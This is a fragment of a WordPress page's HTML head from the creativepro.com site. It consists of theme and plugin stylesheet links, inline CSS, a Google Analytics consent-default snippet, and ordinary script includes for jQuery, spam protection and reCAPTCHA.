<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-metrics/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-metrics/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-metrics/style-index.css"></noscript><style id='password-sent-password-sent-style-inline-css' type='text/css'>
.wp-block-password-sent-password-sent{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.password-sent--block{padding:200px 0 var(--spacing-24x) 0;position:relative}@media(max-width:980px){.password-sent--block{padding:var(--spacing-16x) 0}}@media(max-width:767px){.password-sent--block{padding:var(--spacing-10x) 0}}.password-sent--block .creativepro-container{max-width:920px}.password-sent--block h4{color:var(--cp-dark-blue);font-family:var(--paragraph-font);font-size:24px;font-weight:var(--fw-normal-bold);line-height:1.5;margin-bottom:var(--spacing-5x)}@media(max-width:980px){.password-sent--block h4{font-size:22px}}@media(max-width:767px){.password-sent--block h4{font-size:18px}}.password-sent--block .btn-primary:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}.password-sent--logo{margin-bottom:var(--spacing-5x)}.password-sent--logo img{margin:0 auto;max-width:200px}@media(max-width:767px){.password-sent--logo img{max-width:160px}}

</style>
<style id='cp2-author-about-style-inline-css' type='text/css'>
.wp-block-cp2-author-about{align-items:center;background-color:var(--cp-light-gray2);color:var(--cp-dark-gray);display:flex;flex-direction:column;font-family:var(--paragraph-qaulion-font);justify-content:center}#author-about-block{display:flex;flex-direction:column;justify-content:flex-start;max-width:860px;padding:var(--spacing-24x,96px) 0;width:100%}#author-about-block h2{color:var(--cp-blue)}@media(max-width:820px){#author-about-block{max-width:unset;padding:var(--spacing-10x,40px)}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-events/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-events/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-events/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-issues/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-issues/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-issues/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-hero/style-index.css"></noscript><style id='cp2-header-include-style-inline-css' type='text/css'>
.wp-block-cp2-header-include{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/forgot-password/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/forgot-password/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/forgot-password/style-index.css"></noscript><style id='cp2-footer-include-style-inline-css' type='text/css'>
.wp-block-cp2-footer-include{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-current-issues/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-current-issues/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-current-issues/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-free-trial-issue-ads/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-free-trial-issue-ads/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-free-trial-issue-ads/style-index.css"></noscript><style id='cp2-magazine-archive-banner-style-inline-css' type='text/css'>
.wp-block-cp2-magazine-archive-banner{align-items:center;background:radial-gradient(125.12% 2847.13% at 12.5% 30%,#7546a5 0,#09050e 100%);color:#fff;display:flex;font-family:var(--header-font);justify-content:center;padding:2px}.magazine-archive__banner{align-items:center;background:url(/wp-content/themes/cp2/build/magazine-archive/magazine-archive-banner/../../images/magazine-archive-banner-bg.4d93b936.png) no-repeat 100%;background-size:contain;display:flex;justify-content:space-between;max-width:1220px;padding:var(--spacing-8x,32px);position:relative;width:100%}.magazine-archive__banner-text{display:flex;flex-direction:column;grid-column:3/7;row-gap:var(--spacing-1x,4px)}.magazine-archive__banner-cta{grid-column:9/11;justify-self:flex-end;white-space:nowrap}.magazine-archive__banner-text h2{margin:0}@media(max-width:768px){.wp-block-cp2-magazine-archive-banner{align-items:center;display:flex;justify-content:center}.magazine-archive__banner{align-items:unset;background:url(/wp-content/themes/cp2/build/magazine-archive/magazine-archive-banner/../../images/magazine-archive-banner-bg-mobile.e3e10fee.png) no-repeat;background-position:100% 100%;background-size:contain;flex-direction:column;row-gap:var(--spacing-6x,24px);width:100%}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/archive-current-issue/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/archive-current-issue/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/archive-current-issue/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/post-interact/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/post-interact/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/post-interact/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-interact/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-interact/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-interact/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-content/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-content/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-content/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-player/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-player/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-player/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/recommended-podcasts/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/recommended-podcasts/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/recommended-podcasts/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-hero/style-index.css"></noscript><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://creativepro.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://creativepro.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://creativepro.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://creativepro.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-notifications-css' href='https://creativepro.com/wp-content/plugins/cbxwpbookmark/assets/vendors/awesome-notifications/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://creativepro.com/wp-content/plugins/cbxwpbookmarkaddon_143/assets/css/bootstrap-grid/bootstrap-grid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://creativepro.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://creativepro.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='agenda-styles-css' href='https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/event-agenda.css' type='text/css' media='all' />
<link rel='stylesheet' id='speaker-list-minimal-styles-css' href='https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/speaker-list-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='speaker-list-full-styles-css' href='https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/speaker-list-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='event-registration-styles-css' href='https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/event-registration-details.css' type='text/css' media='all' />
<style id='event-registration-styles-inline-css' type='text/css'>

    .pass-details ul,
    .registration-details-inner .additional-info .info-card ul {
      padding-left: 0;
    }

    .pass-details ul li,
    .additional-info .info-card ul li {
      position: relative;
      padding-bottom: 10px;
      padding-left: var(--spacing-6x);
      font-family: var(--header-font);
      font-size: var(--p-normal);
      font-weight: var(--p-weight);
      line-height: var(--p-line-height);
      color: var(--cp-dark-gray1);
      list-style-type: none;
    }

    .pass-details ul li p,
    .additional-info .info-card ul li p {
      line-height: inherit;
      color: var(--cp-dark-gray1);
    }

    .pass-details ul li::before,
    .additional-info .info-card ul li::before {
      content: '' !important;
      position: absolute !important;
      left: 0 !important;
      top: 4px !important;
      transform: translateY(0) !important;
      width: 12px !important;
      height: 12px !important;
      background: url('https://creativepro.com/wp-content/plugins/event-agendas-plugin/assets/misc/gray-bullet.png') no-repeat center center !important;
      background-size: contain !important;
    }

    .pass-details ul li:last-child,
    .additional-ifno .info-card ul li:last-child {
      padding-bottom: 0;
    }
  
</style>
<link rel='stylesheet' id='som_lost_password_style-css' href='https://creativepro.com/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://creativepro.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://creativepro.com/wp-content/uploads/maxmegamenu/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-global-main-styles-css' href='https://creativepro.com/wp-content/themes/cp2/css/dist/main.min.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/slick.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/slick.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/slick.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/pop-up.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/pop-up.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/pop-up.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/footer.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/footer.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/footer.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/header.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/header.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/header.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/inner-banner.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/inner-banner.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/inner-banner.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/custom.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/custom.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/custom.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/search.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/search.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/search.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/ecommerce.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/ecommerce.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/ecommerce.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/banner_notifications.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/banner_notifications.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/banner_notifications.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/magazine-article.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/magazine-article.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/magazine-article.min.css"></noscript><link rel='stylesheet' id='searchwp-live-search-css' href='https://creativepro.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='searchwp-forms-css' href='https://creativepro.com/wp-content/plugins/searchwp/assets/css/frontend/search-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-resources-css-styles-css' href='https://creativepro.com/wp-content/themes/cp2/css/dist/woocommerce-overrides.min.css' type='text/css' media='all' />
<style id='cp-font-vars-inline-css' type='text/css'>

    :root {
      --paragraph-font: "QualionCPVF", Montserrat, Arial, sans-serif !important;
      --paragraph-qualion-font: "QualionCPVF", Montserrat, Arial, sans-serif !important;
      --paragraph-qualion-italic-font: "QualionCPItalicVF", Montserrat, Arial, sans-serif !important;
      --header-font: "QualionCPVF", Montserrat, sans-serif !important;
    }
    @supports (font-variation-settings: normal) {
      :root {
        --paragraph-font: "QualionCPVF", Montserrat, Arial, sans-serif !important;
        --paragraph-qualion-font: "QualionCPVF", Montserrat, Arial, sans-serif !important;
        --paragraph-qualion-italic-font: "QualionCPItalicVF", Montserrat, Arial, sans-serif !important;
        --header-font: "QualionCPVF", Montserrat, sans-serif !important;
      }
    }
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-JLDNMT0LFD", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="archive-ajax-js-js-extra">
/* <![CDATA[ */
var archive_ajax_params = {"ajaxurl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","post_id":"11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/cpro-auto-archive//assets/archive-ajax.js" id="archive-ajax-js-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
